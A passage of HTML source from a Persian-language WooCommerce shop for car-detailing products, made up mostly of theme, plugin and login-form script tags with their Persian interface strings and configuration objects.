\u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/","state":"e06e418000","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"a9ce396f40"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=8.0.6" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6edc7d4795"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u062f\u0633\u062a\u06af\u0627\u0647 \u0633\u0646\u0628\u0627\u062f\u0647 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6edc7d4795"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u062f\u0633\u062a\u06af\u0627\u0647 \u0633\u0646\u0628\u0627\u062f\u0647 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
